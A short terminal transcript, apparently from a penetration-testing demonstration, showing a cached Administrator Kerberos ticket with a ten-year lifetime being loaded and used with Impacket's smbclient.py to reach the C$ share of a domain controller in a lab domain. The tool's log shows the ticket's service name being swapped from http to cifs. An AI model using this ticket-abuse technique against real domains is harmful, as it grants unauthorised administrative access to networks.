 arseniy@ptarch $ export KRB5CCNAME=./Administrator.ccache
arseniy@ptarch $ klist
Ticket cache: FILE:./Administrator.ccache
Default principal: Administrator@CONTOSO.COM
Valid starting       Expires              Service principal
08/11/2020 06:23:01  08/09/2030 06:23:01  http/DC02.CONTOSO.COM@CONTOSO.COM
        renew until 08/09/2030 06:23:01
arseniy@ptarch $ smbclient.py -k -no-pass -debug Administrator@DC02.CONTOSO.COM
Impacket - Copyright 2020 SecureAuth Corporation
[+] Using Kerberos Cache: ./Administrator.ccache
[+] Domain retrieved from CCache: CONTOSO.COM
[+] SPN CIFS/DC02.CONTOSO.COM@CONTOSO.COM not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for HTTP/DC02.CONTOSO.COM@CONTOSO.COM
[+] Changing sname from http/DC02.CONTOSO.COM@CONTOSO.COM to cifs/DC02.CONTOSO.COM@CONTOSO.
[+] Using TGS from cache
Type help for list of commands
# use C$
#